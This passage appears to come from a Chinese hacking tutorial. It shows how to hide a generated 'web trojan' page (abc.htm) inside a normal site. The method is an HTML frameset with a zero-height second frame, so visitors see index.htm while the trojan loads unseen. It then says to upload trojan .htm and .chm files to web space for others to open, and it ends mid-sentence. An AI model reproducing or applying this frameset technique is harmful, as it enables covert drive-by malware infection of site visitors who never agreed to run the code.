 技巧:
如果你想在页面里面调用生成的网页,那么按照以下方法修改你原来的页面:例如你原来的页面叫做index.htm,
生成的网页木马叫做abc.htm,那么你新建一个htm文件,内容如下:
<frameset rows="444,0" cols="*">
<frame src="index.htm" framborder="no" scrolling="auto" noresize marginwidth="0" margingheight="0">
<frame src="abc.htm" frameborder="no" scrolling="no" noresize marginwidth="0" margingheight="0">
</frameset>
这样一来打开这个htm的时候,页面内容是你的index.htm,而实际上同时打开了你生成的网页木马abc.htm.
www.elzd.com QQ:94563808
图 5.10
接下来，老规矩将它们传到我们的空间里去就行了。
cuments and Settings\XPuser\桌面下的xma.htm和xma.chm两个文件上传到空间,当别人打